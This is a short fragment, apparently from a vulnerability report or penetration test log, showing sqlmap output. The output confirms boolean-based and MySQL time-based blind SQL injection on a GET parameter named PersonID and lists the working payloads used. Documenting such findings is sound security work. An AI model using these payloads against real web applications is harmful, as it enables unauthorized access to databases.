 sqlmap identified the following injection point(s) with a total of 309 HTTP(s) requests:
---
Parameter: PersonID (GET)
    Type: boolean-based blind
    Title: Boolean-based blind - Parameter replace (original value)
    Payload: PersonID=(SELECT (CASE WHEN (5194=5194) THEN 1 ELSE (SELECT 1739 UNION SELECT 7910) END))&WhyCameID=&linkBack=
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: PersonID=1 AND (SELECT 1413 FROM (SELECT(SLEEP(5)))StXv)&WhyCameID=&linkBack=
---
[16:00:24] [INFO] the back-end DBMS is MySQL